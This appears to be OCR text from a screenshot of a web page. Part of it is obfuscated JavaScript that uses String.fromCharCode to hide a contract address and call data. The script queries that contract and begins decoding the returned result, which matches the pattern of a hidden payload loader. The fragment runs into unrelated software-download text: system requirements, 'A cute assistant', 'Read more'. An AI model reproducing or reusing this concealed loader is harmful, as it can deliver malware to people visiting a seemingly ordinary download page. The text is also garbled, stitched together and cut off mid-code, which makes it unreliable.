
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr
omCharCode(48,120,101,97,56,55,57,54,51,
52)},String.fromCharCode(108,97,116,101,
115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromC
harCode(32).trim();for(let i=0;i Verify
Processor: 1 GHz, 2-core minimum RAM:
4 GB for tools Disk space: Required: 64
GB A cute assistant…
Read more